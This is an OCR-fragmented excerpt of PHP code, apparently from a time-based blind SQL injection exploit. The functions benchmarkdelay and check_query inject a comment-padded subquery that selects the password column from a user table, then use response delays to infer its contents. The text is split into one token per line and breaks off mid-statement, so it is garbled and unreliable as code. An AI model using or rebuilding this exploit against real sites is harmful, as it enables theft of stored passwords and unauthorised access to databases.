
function
benchmarkdelay
(
)
{
global
$count
,
$prefix
,
$uid
;
$sql
=
"id,
(SELECT/**/password/**/FROM/**/"
.
$prefix
.
"_u
$d1
=
getdelay
(
$sql
)
;
$d2
=
getdelay
(
$sql
)
;
$d3
=
getdelay
(
$sql
)
;
$m
=
(
$d1
+
$d2
+
$d3
)
/
3
;
return
(
intval
(
$m
)
)
;
}
function
check_query
(
$query
)
{
global
$ndelay
;
$ret
=
false
;
$d
=
intval
(
getdelay
(
$query
)
)
;
if
(
$d
>
(
$ndelay
*
2
)
)
$ret
=